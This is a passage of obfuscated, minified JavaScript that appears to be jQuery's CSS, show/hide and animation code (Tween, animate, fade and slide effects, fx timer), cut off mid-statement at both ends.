_0x9b40x4=0,_0x9b40x5={},_0x9b40x6=_0x5489[54]==  typeof _0x9b40x3?_0x9b40x3[_0x5489[58]](_0x5489[57]):[_0x9b40x3];4> _0x9b40x4;_0x9b40x4++){_0x9b40x5[_0x9b40x1+ _0x9b40x2c[_0x9b40x4]+ _0x9b40x2]= _0x9b40x6[_0x9b40x4]|| _0x9b40x6[_0x9b40x4- 2]|| _0x9b40x6[0]};return _0x9b40x5}},_0x9b40x4a[_0x5489[122]](_0x9b40x1)|| (_0x9b40xe[_0x5489[543]][_0x9b40x1+ _0x9b40x2][_0x5489[336]]= _0x9b40x57)}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({css:function(_0x9b40x1,_0x9b40x2){return _0x9b40x24(this,function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6={},_0x9b40x7=0;if(_0x9b40xe[_0x5489[32]](_0x9b40x2)){for(_0x9b40x4= _0x9b40x4c(_0x9b40x1),_0x9b40x5= _0x9b40x2[_0x5489[15]];_0x9b40x5> _0x9b40x7;_0x9b40x7++){_0x9b40x6[_0x9b40x2[_0x9b40x7]]= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x9b40x2[_0x9b40x7],!1,_0x9b40x4)};return _0x9b40x6};return void(0)!== _0x9b40x3?_0x9b40xe[_0x5489[500]](_0x9b40x1,_0x9b40x2,_0x9b40x3):_0x9b40xe[_0x5489[360]](_0x9b40x1,_0x9b40x2)},_0x9b40x1,_0x9b40x2,arguments[_0x5489[15]]> 1)},show:function(){return _0x9b40x5a(this,!0)},hide:function(){return _0x9b40x5a(this)},toggle:function(_0x9b40x1){return _0x5489[28]==  typeof _0x9b40x1?_0x9b40x1?this[_0x5489[552]]():this[_0x5489[553]]():this[_0x5489[20]](function(){_0x9b40x2d(this)?_0x9b40xe(this)[_0x5489[552]]():_0x9b40xe(this)[_0x5489[553]]()})}});function _0x9b40x5b(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){return  new _0x9b40x5b[_0x5489[12]][_0x5489[9]](_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5)}_0x9b40xe[_0x5489[554]]= _0x9b40x5b,_0x9b40x5b[_0x5489[12]]= {constructor:_0x9b40x5b,init:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6){this[_0x5489[408]]= _0x9b40x1,this[_0x5489[555]]= _0x9b40x3,this[_0x5489[556]]= _0x9b40x5|| _0x5489[557],this[_0x5489[558]]= _0x9b40x2,this[_0x5489[559]]= this[_0x5489[56]]= this[_0x5489[560]](),this[_0x5489[561]]= _0x9b40x4,this[_0x5489[562]]= _0x9b40x6|| (_0x9b40xe[_0x5489[544]][_0x9b40x3]?_0x5489[13]:_0x5489[527])},cur:function(){var _0x9b40x1=_0x9b40x5b[_0x5489[563]][this[_0x5489[555]]];return _0x9b40x1&& _0x9b40x1[_0x5489[285]]?_0x9b40x1[_0x5489[285]](this):_0x9b40x5b[_0x5489[563]][_0x5489[402]][_0x5489[285]](this)},run:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=_0x9b40x5b[_0x5489[563]][this[_0x5489[555]]];return this[_0x5489[558]][_0x5489[564]]?this[_0x5489[565]]= _0x9b40x2= _0x9b40xe[_0x5489[556]][this[_0x5489[556]]](_0x9b40x1,this[_0x5489[558]][_0x5489[564]]* _0x9b40x1,0,1,this[_0x5489[558]][_0x5489[564]]):this[_0x5489[565]]= _0x9b40x2= _0x9b40x1,this[_0x5489[56]]= (this[_0x5489[561]]- this[_0x5489[559]])* _0x9b40x2+ this[_0x5489[559]],this[_0x5489[558]][_0x5489[566]]&& this[_0x5489[558]][_0x5489[566]][_0x5489[14]](this[_0x5489[408]],this[_0x5489[56]],this),_0x9b40x3&& _0x9b40x3[_0x5489[336]]?_0x9b40x3[_0x5489[336]](this):_0x9b40x5b[_0x5489[563]][_0x5489[402]][_0x5489[336]](this),this}},_0x9b40x5b[_0x5489[12]][_0x5489[9]][_0x5489[12]]= _0x9b40x5b[_0x5489[12]],_0x9b40x5b[_0x5489[563]]= {_default:{get:function(_0x9b40x1){var _0x9b40x2;return null== _0x9b40x1[_0x5489[408]][_0x9b40x1[_0x5489[555]]]|| _0x9b40x1[_0x5489[408]][_0x5489[500]]&& null!= _0x9b40x1[_0x5489[408]][_0x5489[500]][_0x9b40x1[_0x5489[555]]]?(_0x9b40x2= _0x9b40xe[_0x5489[360]](_0x9b40x1[_0x5489[408]],_0x9b40x1[_0x5489[555]],_0x5489[13]),_0x9b40x2&& _0x5489[567]!== _0x9b40x2?_0x9b40x2:0):_0x9b40x1[_0x5489[408]][_0x9b40x1[_0x5489[555]]]},set:function(_0x9b40x1){_0x9b40xe[_0x5489[346]][_0x5489[566]][_0x9b40x1[_0x5489[555]]]?_0x9b40xe[_0x5489[346]][_0x5489[566]][_0x9b40x1[_0x5489[555]]](_0x9b40x1):_0x9b40x1[_0x5489[408]][_0x5489[500]]&& (null!= _0x9b40x1[_0x5489[408]][_0x5489[500]][_0x9b40xe[_0x5489[542]][_0x9b40x1[_0x5489[555]]]]|| _0x9b40xe[_0x5489[543]][_0x9b40x1[_0x5489[555]]])?_0x9b40xe[_0x5489[500]](_0x9b40x1[_0x5489[408]],_0x9b40x1[_0x5489[555]],_0x9b40x1[_0x5489[56]]+ _0x9b40x1[_0x5489[562]]):_0x9b40x1[_0x5489[408]][_0x9b40x1[_0x5489[555]]]= _0x9b40x1[_0x5489[56]]}}},_0x9b40x5b[_0x5489[563]][_0x5489[428]]= _0x9b40x5b[_0x5489[563]][_0x5489[424]]= {set:function(_0x9b40x1){_0x9b40x1[_0x5489[408]][_0x5489[39]]&& _0x9b40x1[_0x5489[408]][_0x5489[48]]&& (_0x9b40x1[_0x5489[408]][_0x9b40x1[_0x5489[555]]]= _0x9b40x1[_0x5489[56]])}},_0x9b40xe[_0x5489[556]]= {linear:function(_0x9b40x1){return _0x9b40x1},swing:function(_0x9b40x1){return 0.5- Math[_0x5489[569]](_0x9b40x1* Math[_0x5489[568]])/ 2}},_0x9b40xe[_0x5489[346]]= _0x9b40x5b[_0x5489[12]][_0x5489[9]],_0x9b40xe[_0x5489[346]][_0x5489[566]]= {};var _0x9b40x5c,_0x9b40x5d,_0x9b40x5e=/^(?:toggle|show|hide)$/,_0x9b40x5f= new RegExp(_0x5489[570]+ _0x9b40x2b+ _0x5489[571],_0x5489[102]),_0x9b40x60=/queueHooks$/,_0x9b40x61=[_0x9b40x66],_0x9b40x62={"\x2A":[function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=this[_0x5489[572]](_0x9b40x1,_0x9b40x2),_0x9b40x4=_0x9b40x3[_0x5489[560]](),_0x9b40x5=_0x9b40x5f[_0x5489[116]](_0x9b40x2),_0x9b40x6=_0x9b40x5&& _0x9b40x5[3]|| (_0x9b40xe[_0x5489[544]][_0x9b40x1]?_0x5489[13]:_0x5489[527]),_0x9b40x7=(_0x9b40xe[_0x5489[544]][_0x9b40x1]|| _0x5489[527]!== _0x9b40x6&&  +_0x9b40x4)&& _0x9b40x5f[_0x5489[116]](_0x9b40xe[_0x5489[360]](_0x9b40x3[_0x5489[408]],_0x9b40x1)),_0x9b40x8=1,_0x9b40x9=20;if(_0x9b40x7&& _0x9b40x7[3]!== _0x9b40x6){_0x9b40x6= _0x9b40x6|| _0x9b40x7[3],_0x9b40x5= _0x9b40x5|| [],_0x9b40x7= +_0x9b40x4|| 1;do{_0x9b40x8= _0x9b40x8|| _0x5489[573],_0x9b40x7/= _0x9b40x8,_0x9b40xe[_0x5489[500]](_0x9b40x3[_0x5489[408]],_0x9b40x1,_0x9b40x7+ _0x9b40x6)}while(_0x9b40x8!== (_0x9b40x8= _0x9b40x3[_0x5489[560]]()/ _0x9b40x4)&& 1!== _0x9b40x8&&  --_0x9b40x9);};return _0x9b40x5&& (_0x9b40x7= _0x9b40x3[_0x5489[559]]= +_0x9b40x7||  +_0x9b40x4 || 0,_0x9b40x3[_0x5489[562]]= _0x9b40x6,_0x9b40x3[_0x5489[561]]= _0x9b40x5[1]?_0x9b40x7+ (_0x9b40x5[1]+ 1)* _0x9b40x5[2]:+_0x9b40x5[2]),_0x9b40x3}]};function _0x9b40x63(){return setTimeout(function(){_0x9b40x5c= void(0)}),_0x9b40x5c= _0x9b40xe[_0x5489[56]]()}function _0x9b40x64(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=0,_0x9b40x5={height:_0x9b40x1};for(_0x9b40x2= _0x9b40x2?1:0;4> _0x9b40x4;_0x9b40x4+= 2- _0x9b40x2){_0x9b40x3= _0x9b40x2c[_0x9b40x4],_0x9b40x5[_0x5489[530]+ _0x9b40x3]= _0x9b40x5[_0x5489[531]+ _0x9b40x3]= _0x9b40x1};return _0x9b40x2&& (_0x9b40x5[_0x5489[539]]= _0x9b40x5[_0x5489[502]]= _0x9b40x1),_0x9b40x5}function _0x9b40x65(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4,_0x9b40x5=(_0x9b40x62[_0x9b40x2]|| [])[_0x5489[2]](_0x9b40x62[_0x5489[87]]),_0x9b40x6=0,_0x9b40x7=_0x9b40x5[_0x5489[15]];_0x9b40x7> _0x9b40x6;_0x9b40x6++){if(_0x9b40x4= _0x9b40x5[_0x9b40x6][_0x5489[14]](_0x9b40x3,_0x9b40x2,_0x9b40x1)){return _0x9b40x4}}}function _0x9b40x66(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc=this,_0x9b40xd={},_0x9b40xf=_0x9b40x1[_0x5489[500]],_0x9b40x10=_0x9b40x1[_0x5489[39]]&& _0x9b40x2d(_0x9b40x1),_0x9b40x11=_0x9b40x26[_0x5489[285]](_0x9b40x1,_0x5489[574]);_0x9b40x3[_0x5489[347]]|| (_0x9b40x8= _0x9b40xe._queueHooks(_0x9b40x1,_0x5489[346]),null== _0x9b40x8[_0x5489[575]]&& (_0x9b40x8[_0x5489[575]]= 0,_0x9b40x9= _0x9b40x8[_0x5489[252]][_0x5489[351]],_0x9b40x8[_0x5489[252]][_0x5489[351]]= function(){_0x9b40x8[_0x5489[575]]|| _0x9b40x9()}),_0x9b40x8[_0x5489[575]]++,_0x9b40xc[_0x5489[576]](function(){_0x9b40xc[_0x5489[576]](function(){_0x9b40x8[_0x5489[575]]--,_0x9b40xe[_0x5489[347]](_0x9b40x1,_0x5489[346])[_0x5489[15]]|| _0x9b40x8[_0x5489[252]][_0x5489[351]]()})})),1=== _0x9b40x1[_0x5489[39]]&& (_0x5489[549] in  _0x9b40x2|| _0x5489[502] in  _0x9b40x2)&& (_0x9b40x3[_0x5489[577]]= [_0x9b40xf[_0x5489[577]],_0x9b40xf[_0x5489[578]],_0x9b40xf[_0x5489[579]]],_0x9b40xa= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[359]),_0x9b40xb= _0x5489[358]=== _0x9b40xa?_0x9b40x26[_0x5489[285]](_0x9b40x1,_0x5489[538])|| _0x9b40x49(_0x9b40x1[_0x5489[52]]):_0x9b40xa,_0x5489[580]=== _0x9b40xb&& _0x5489[358]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[581])&& (_0x9b40xf[_0x5489[359]]= _0x5489[551])),_0x9b40x3[_0x5489[577]]&& (_0x9b40xf[_0x5489[577]]= _0x5489[181],_0x9b40xc[_0x5489[576]](function(){_0x9b40xf[_0x5489[577]]= _0x9b40x3[_0x5489[577]][0],_0x9b40xf[_0x5489[578]]= _0x9b40x3[_0x5489[577]][1],_0x9b40xf[_0x5489[579]]= _0x9b40x3[_0x5489[577]][2]}));for(_0x9b40x4 in _0x9b40x2){if(_0x9b40x5= _0x9b40x2[_0x9b40x4],_0x9b40x5e[_0x5489[116]](_0x9b40x5)){if( delete _0x9b40x2[_0x9b40x4],_0x9b40x6= _0x9b40x6|| _0x5489[582]=== _0x9b40x5,_0x9b40x5=== (_0x9b40x10?_0x5489[553]:_0x5489[552])){if(_0x5489[552]!== _0x9b40x5||  !_0x9b40x11|| void(0)=== _0x9b40x11[_0x9b40x4]){continue};_0x9b40x10=  !0};_0x9b40xd[_0x9b40x4]= _0x9b40x11&& _0x9b40x11[_0x9b40x4]|| _0x9b40xe[_0x5489[500]](_0x9b40x1,_0x9b40x4)}else {_0x9b40xa= void(0)}};if(_0x9b40xe[_0x5489[334]](_0x9b40xd)){_0x5489[580]=== (_0x5489[358]=== _0x9b40xa?_0x9b40x49(_0x9b40x1[_0x5489[52]]):_0x9b40xa)&& (_0x9b40xf[_0x5489[359]]= _0x9b40xa)}else {_0x9b40x11?_0x5489[181] in  _0x9b40x11&& (_0x9b40x10= _0x9b40x11[_0x5489[181]]):_0x9b40x11= _0x9b40x26[_0x5489[325]](_0x9b40x1,_0x5489[574],{}),_0x9b40x6&& (_0x9b40x11[_0x5489[181]]=  !_0x9b40x10),_0x9b40x10?_0x9b40xe(_0x9b40x1)[_0x5489[552]]():_0x9b40xc[_0x5489[300]](function(){_0x9b40xe(_0x9b40x1)[_0x5489[553]]()}),_0x9b40xc[_0x5489[300]](function(){var _0x9b40x2;_0x9b40x26[_0x5489[344]](_0x9b40x1,_0x5489[574]);for(_0x9b40x2 in _0x9b40xd){_0x9b40xe[_0x5489[500]](_0x9b40x1,_0x9b40x2,_0x9b40xd[_0x9b40x2])}});for(_0x9b40x4 in _0x9b40xd){_0x9b40x7= _0x9b40x65(_0x9b40x10?_0x9b40x11[_0x9b40x4]:0,_0x9b40x4,_0x9b40xc),_0x9b40x4 in  _0x9b40x11|| (_0x9b40x11[_0x9b40x4]= _0x9b40x7[_0x5489[559]],_0x9b40x10&& (_0x9b40x7[_0x5489[561]]= _0x9b40x7[_0x5489[559]],_0x9b40x7[_0x5489[559]]= _0x5489[502]=== _0x9b40x4|| _0x5489[549]=== _0x9b40x4?1:0))}}}function _0x9b40x67(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7;for(_0x9b40x3 in _0x9b40x1){if(_0x9b40x4= _0x9b40xe[_0x5489[335]](_0x9b40x3),_0x9b40x5= _0x9b40x2[_0x9b40x4],_0x9b40x6= _0x9b40x1[_0x9b40x3],_0x9b40xe[_0x5489[32]](_0x9b40x6)&& (_0x9b40x5= _0x9b40x6[1],_0x9b40x6= _0x9b40x1[_0x9b40x3]= _0x9b40x6[0]),_0x9b40x3!== _0x9b40x4&& (_0x9b40x1[_0x9b40x4]= _0x9b40x6, delete _0x9b40x1[_0x9b40x3]),_0x9b40x7= _0x9b40xe[_0x5489[543]][_0x9b40x4],_0x9b40x7&& _0x5489[583] in  _0x9b40x7){_0x9b40x6= _0x9b40x7[_0x5489[583]](_0x9b40x6), delete _0x9b40x1[_0x9b40x4];for(_0x9b40x3 in _0x9b40x6){_0x9b40x3 in  _0x9b40x1|| (_0x9b40x1[_0x9b40x3]= _0x9b40x6[_0x9b40x3],_0x9b40x2[_0x9b40x3]= _0x9b40x5)}}else {_0x9b40x2[_0x9b40x4]= _0x9b40x5}}}function _0x9b40x68(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6=0,_0x9b40x7=_0x9b40x61[_0x5489[15]],_0x9b40x8=_0x9b40xe.Deferred()[_0x5489[576]](function(){delete _0x9b40x9[_0x5489[408]]}),_0x9b40x9=function(){if(_0x9b40x5){return !1};for(var _0x9b40x2=_0x9b40x5c|| _0x9b40x63(),_0x9b40x3=Math[_0x5489[526]](0,_0x9b40xa[_0x5489[584]]+ _0x9b40xa[_0x5489[564]]- _0x9b40x2),_0x9b40x4=_0x9b40x3/ _0x9b40xa[_0x5489[564]]|| 0,_0x9b40x6=1- _0x9b40x4,_0x9b40x7=0,_0x9b40x9=_0x9b40xa[_0x5489[585]][_0x5489[15]];_0x9b40x9> _0x9b40x7;_0x9b40x7++){_0x9b40xa[_0x5489[585]][_0x9b40x7][_0x5489[586]](_0x9b40x6)};return _0x9b40x8[_0x5489[314]](_0x9b40x1,[_0x9b40xa,_0x9b40x6,_0x9b40x3]),1> _0x9b40x6&& _0x9b40x9?_0x9b40x3:(_0x9b40x8[_0x5489[315]](_0x9b40x1,[_0x9b40xa]),!1)},_0x9b40xa=_0x9b40x8[_0x5489[309]]({elem:_0x9b40x1,props:_0x9b40xe[_0x5489[27]]({},_0x9b40x2),opts:_0x9b40xe[_0x5489[27]](!0,{specialEasing:{}},_0x9b40x3),originalProperties:_0x9b40x2,originalOptions:_0x9b40x3,startTime:_0x9b40x5c|| _0x9b40x63(),duration:_0x9b40x3[_0x5489[564]],tweens:[],createTween:function(_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40xe.Tween(_0x9b40x1,_0x9b40xa[_0x5489[587]],_0x9b40x2,_0x9b40x3,_0x9b40xa[_0x5489[587]][_0x5489[588]][_0x9b40x2]|| _0x9b40xa[_0x5489[587]][_0x5489[556]]);return _0x9b40xa[_0x5489[585]][_0x5489[3]](_0x9b40x4),_0x9b40x4},stop:function(_0x9b40x2){var _0x9b40x3=0,_0x9b40x4=_0x9b40x2?_0x9b40xa[_0x5489[585]][_0x5489[15]]:0;if(_0x9b40x5){return this};for(_0x9b40x5=  !0;_0x9b40x4> _0x9b40x3;_0x9b40x3++){_0x9b40xa[_0x5489[585]][_0x9b40x3][_0x5489[586]](1)};return _0x9b40x2?_0x9b40x8[_0x5489[315]](_0x9b40x1,[_0x9b40xa,_0x9b40x2]):_0x9b40x8[_0x5489[589]](_0x9b40x1,[_0x9b40xa,_0x9b40x2]),this}}),_0x9b40xb=_0x9b40xa[_0x5489[433]];for(_0x9b40x67(_0x9b40xb,_0x9b40xa[_0x5489[587]][_0x5489[588]]);_0x9b40x7> _0x9b40x6;_0x9b40x6++){if(_0x9b40x4= _0x9b40x61[_0x9b40x6][_0x5489[14]](_0x9b40xa,_0x9b40x1,_0x9b40xb,_0x9b40xa[_0x5489[587]])){return _0x9b40x4}};return _0x9b40xe[_0x5489[21]](_0x9b40xb,_0x9b40x65,_0x9b40xa),_0x9b40xe[_0x5489[30]](_0x9b40xa[_0x5489[587]][_0x5489[559]])&& _0x9b40xa[_0x5489[587]][_0x5489[559]][_0x5489[14]](_0x9b40x1,_0x9b40xa),_0x9b40xe[_0x5489[346]][_0x5489[590]](_0x9b40xe[_0x5489[27]](_0x9b40x9,{elem:_0x9b40x1,anim:_0x9b40xa,queue:_0x9b40xa[_0x5489[587]][_0x5489[347]]})),_0x9b40xa[_0x5489[307]](_0x9b40xa[_0x5489[587]][_0x5489[307]])[_0x5489[300]](_0x9b40xa[_0x5489[587]][_0x5489[300]],_0x9b40xa[_0x5489[587]][_0x5489[323]])[_0x5489[304]](_0x9b40xa[_0x5489[587]][_0x5489[304]])[_0x5489[576]](_0x9b40xa[_0x5489[587]][_0x5489[576]])}_0x9b40xe[_0x5489[591]]= _0x9b40xe[_0x5489[27]](_0x9b40x68,{tweener:function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[30]](_0x9b40x1)?(_0x9b40x2= _0x9b40x1,_0x9b40x1= [_0x5489[87]]):_0x9b40x1= _0x9b40x1[_0x5489[58]](_0x5489[57]);for(var _0x9b40x3,_0x9b40x4=0,_0x9b40x5=_0x9b40x1[_0x5489[15]];_0x9b40x5> _0x9b40x4;_0x9b40x4++){_0x9b40x3= _0x9b40x1[_0x9b40x4],_0x9b40x62[_0x9b40x3]= _0x9b40x62[_0x9b40x3]|| [],_0x9b40x62[_0x9b40x3][_0x5489[202]](_0x9b40x2)}},prefilter:function(_0x9b40x1,_0x9b40x2){_0x9b40x2?_0x9b40x61[_0x5489[202]](_0x9b40x1):_0x9b40x61[_0x5489[3]](_0x9b40x1)}}),_0x9b40xe[_0x5489[592]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40x1&& _0x5489[29]==  typeof _0x9b40x1?_0x9b40xe[_0x5489[27]]({},_0x9b40x1):{complete:_0x9b40x3|| !_0x9b40x3&& _0x9b40x2|| _0x9b40xe[_0x5489[30]](_0x9b40x1)&& _0x9b40x1,duration:_0x9b40x1,easing:_0x9b40x3&& _0x9b40x2|| _0x9b40x2&&  !_0x9b40xe[_0x5489[30]](_0x9b40x2)&& _0x9b40x2};return _0x9b40x4[_0x5489[564]]= _0x9b40xe[_0x5489[346]][_0x5489[319]]?0:_0x5489[63]==  typeof _0x9b40x4[_0x5489[564]]?_0x9b40x4[_0x5489[564]]:_0x9b40x4[_0x5489[564]] in  _0x9b40xe[_0x5489[346]][_0x5489[593]]?_0x9b40xe[_0x5489[346]][_0x5489[593]][_0x9b40x4[_0x5489[564]]]:_0x9b40xe[_0x5489[346]][_0x5489[593]][_0x5489[402]],(null== _0x9b40x4[_0x5489[347]]|| _0x9b40x4[_0x5489[347]]===  !0)&& (_0x9b40x4[_0x5489[347]]= _0x5489[346]),_0x9b40x4[_0x5489[594]]= _0x9b40x4[_0x5489[323]],_0x9b40x4[_0x5489[323]]= function(){_0x9b40xe[_0x5489[30]](_0x9b40x4[_0x5489[594]])&& _0x9b40x4[_0x5489[594]][_0x5489[14]](this),_0x9b40x4[_0x5489[347]]&& _0x9b40xe[_0x5489[348]](this,_0x9b40x4[_0x5489[347]])},_0x9b40x4},_0x9b40xe[_0x5489[10]][_0x5489[27]]({fadeTo:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){return this[_0x5489[160]](_0x9b40x2d)[_0x5489[360]](_0x5489[539],0)[_0x5489[552]]()[_0x5489[561]]()[_0x5489[595]]({opacity:_0x9b40x2},_0x9b40x1,_0x9b40x3,_0x9b40x4)},animate:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40xe[_0x5489[334]](_0x9b40x1),_0x9b40x6=_0x9b40xe[_0x5489[592]](_0x9b40x2,_0x9b40x3,_0x9b40x4),_0x9b40x7=function(){var _0x9b40x2=_0x9b40x68(this,_0x9b40xe[_0x5489[27]]({},_0x9b40x1),_0x9b40x6);(_0x9b40x5|| _0x9b40x26[_0x5489[285]](this,_0x5489[596]))&& _0x9b40x2[_0x5489[350]](!0)};return _0x9b40x7[_0x5489[596]]= _0x9b40x7,_0x9b40x5|| _0x9b40x6[_0x5489[347]]===  !1?this[_0x5489[20]](_0x9b40x7):this[_0x5489[347]](_0x9b40x6[_0x5489[347]],_0x9b40x7)},stop:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[350]];delete _0x9b40x1[_0x5489[350]],_0x9b40x2(_0x9b40x3)};return _0x5489[54]!=  typeof _0x9b40x1&& (_0x9b40x3= _0x9b40x2,_0x9b40x2= _0x9b40x1,_0x9b40x1= void(0)),_0x9b40x2&& _0x9b40x1!==  !1&& this[_0x5489[347]](_0x9b40x1|| _0x5489[346],[]),this[_0x5489[20]](function(){var _0x9b40x2=!0,_0x9b40x5=null!= _0x9b40x1&& _0x9b40x1+ _0x5489[352],_0x9b40x6=_0x9b40xe[_0x5489[597]],_0x9b40x7=_0x9b40x26[_0x5489[285]](this);if(_0x9b40x5){_0x9b40x7[_0x9b40x5]&& _0x9b40x7[_0x9b40x5][_0x5489[350]]&& _0x9b40x4(_0x9b40x7[_0x9b40x5])}else {for(_0x9b40x5 in _0x9b40x7){_0x9b40x7[_0x9b40x5]&& _0x9b40x7[_0x9b40x5][_0x5489[350]]&& _0x9b40x60[_0x5489[122]](_0x9b40x5)&& _0x9b40x4(_0x9b40x7[_0x9b40x5])}};for(_0x9b40x5= _0x9b40x6[_0x5489[15]];_0x9b40x5--;){_0x9b40x6[_0x9b40x5][_0x5489[408]]!== this|| null!= _0x9b40x1&& _0x9b40x6[_0x9b40x5][_0x5489[347]]!== _0x9b40x1|| (_0x9b40x6[_0x9b40x5][_0x5489[598]][_0x5489[350]](_0x9b40x3),_0x9b40x2=  !1,_0x9b40x6[_0x5489[26]](_0x9b40x5,1))};(_0x9b40x2||  !_0x9b40x3)&& _0x9b40xe[_0x5489[348]](this,_0x9b40x1)})},finish:function(_0x9b40x1){return _0x9b40x1!==  !1&& (_0x9b40x1= _0x9b40x1|| _0x5489[346]),this[_0x5489[20]](function(){var _0x9b40x2,_0x9b40x3=_0x9b40x26[_0x5489[285]](this),_0x9b40x4=_0x9b40x3[_0x9b40x1+ _0x5489[347]],_0x9b40x5=_0x9b40x3[_0x9b40x1+ _0x5489[352]],_0x9b40x6=_0x9b40xe[_0x5489[597]],_0x9b40x7=_0x9b40x4?_0x9b40x4[_0x5489[15]]:0;for(_0x9b40x3[_0x5489[596]]=  !0,_0x9b40xe[_0x5489[347]](this,_0x9b40x1,[]),_0x9b40x5&& _0x9b40x5[_0x5489[350]]&& _0x9b40x5[_0x5489[350]][_0x5489[14]](this,!0),_0x9b40x2= _0x9b40x6[_0x5489[15]];_0x9b40x2--;){_0x9b40x6[_0x9b40x2][_0x5489[408]]=== this&& _0x9b40x6[_0x9b40x2][_0x5489[347]]=== _0x9b40x1&& (_0x9b40x6[_0x9b40x2][_0x5489[598]][_0x5489[350]](!0),_0x9b40x6[_0x5489[26]](_0x9b40x2,1))};for(_0x9b40x2= 0;_0x9b40x7> _0x9b40x2;_0x9b40x2++){_0x9b40x4[_0x9b40x2]&& _0x9b40x4[_0x9b40x2][_0x5489[596]]&& _0x9b40x4[_0x9b40x2][_0x5489[596]][_0x5489[14]](this)};delete _0x9b40x3[_0x5489[596]]})}}),_0x9b40xe[_0x5489[20]]([_0x5489[582],_0x5489[552],_0x5489[553]],function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40xe[_0x5489[10]][_0x9b40x2];_0x9b40xe[_0x5489[10]][_0x9b40x2]= function(_0x9b40x1,_0x9b40x4,_0x9b40x5){return null== _0x9b40x1|| _0x5489[28]==  typeof _0x9b40x1?_0x9b40x3[_0x5489[23]](this,arguments):this[_0x5489[595]](_0x9b40x64(_0x9b40x2,!0),_0x9b40x1,_0x9b40x4,_0x9b40x5)}}),_0x9b40xe[_0x5489[20]]({slideDown:_0x9b40x64(_0x5489[552]),slideUp:_0x9b40x64(_0x5489[553]),slideToggle:_0x9b40x64(_0x5489[582]),fadeIn:{opacity:_0x5489[552]},fadeOut:{opacity:_0x5489[553]},fadeToggle:{opacity:_0x5489[582]}},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x1]= function(_0x9b40x1,_0x9b40x3,_0x9b40x4){return this[_0x5489[595]](_0x9b40x2,_0x9b40x1,_0x9b40x3,_0x9b40x4)}}),_0x9b40xe[_0x5489[597]]= [],_0x9b40xe[_0x5489[346]][_0x5489[599]]= function(){var _0x9b40x1,_0x9b40x2=0,_0x9b40x3=_0x9b40xe[_0x5489[597]];for(_0x9b40x5c= _0x9b40xe[_0x5489[56]]();_0x9b40x2< _0x9b40x3[_0x5489[15]];_0x9b40x2++){_0x9b40x1= _0x9b40x3[_0x9b40x2],_0x9b40x1()|| _0x9b40x3[_0x9b40x2]!== _0x9b40x1|| _0x9b40x3[_0x5489[26]](_0x9b40x2--,1)};_0x9b40x3[_0x5489[15]]|| _0x9b40xe[_0x5489[346]][_0x5489[350]](),_0x9b40x5c= void(0)},_0x9b40xe[_0x5489[346]][_0x5489[590]]= function(_0x9b40x1){_0x9b40xe[_0x5489[597]][_0x5489[3]](_0x9b40x1),_0x9b40x1()?_0x9b40xe[_0x5489[346]][_0x5489[559]]():_0x9b40xe[_0x5489[597]][_0x5489[65]]()},_0x9b40xe[_0x5489[346]][_0x5489[600]]= 13,_0x9b40xe[_0x5489[346]][_0x5489[559]]= function(){_0x9b40x5d|| (_0x9b40x5d= setInterval(_0x9b40xe[_0x5489[346]][_0x5489[599]],_0x9b40xe[_0x5489[346]][_0x5489[600]]))},_0x9b40xe[_0x5489[346]][_0x5489[350]]= function(){clearInterval(_0x9b40x5d),_0x9b40x5d= null},_0x9b40xe[_0x5489[346]][_0x5489[593]]= {slow:600,fast:200,_default:400},_0x9b40xe[_0x5489[10]][_0x5489[601]]= function(_0x9b40x1,_0x9b40x2){return _0x9b40x1= _0x9b40xe[_0x5489[346]]?_0x9b40xe[_0x5489[346]][_0x5489[593]][_0x9b40x1]|| _0x9b40x1:_0x9b40x1,_0x9b40x2= _0x9b40x2|| _0x5489[346],this[_0x5489[347]](_0x9b40x2,function(_0x9b40x2,_0x9b40x3){var _0x9b40x4=setTimeout(_0x9b40x2,_0x9b40x1);_0x9b40x3[_0x5489[350]]= function(){clearTimeout(_0x9b40x4)}})},function(){var _0x9b40x1=_0x9b40xc[_0x5489[45]](_0x5489[140]),_0x9b40x2=_0x9b40xc[_0x5489[45]](_0x5489[262]),_0x9b40x3=_0x9b40x2[_0x5489[49]](_0x9b40xc[_0x5489[45]](_0x5489[249]));_0x9b40x1[_0x5489[37]]= _0x5489[438],_0x9b40xb[_0x5489[602]]= _0x5489[13]!== _0x9b40x1[_0x5489[162]],_0x9b40xb[_0x5489[603]]= _0x9b40x3[_0x5489[250]],_0x9b40x2[_0x5489[247]]=  !0,_0x9b40xb[_0x5489[604]]=  !_0x9b40x3[_0x5489[247]],_0x9b40x1= _0x9b40xc[_0x5489[45]](_0x5489[140]),_0x9b40x1[_0x5489[162]]= _0x5489[363],_0x9b40x1[_0x5489[37]]= _0x5489[362],_0x9b40xb[_0x5489[605]]= _0x5489[363]=== 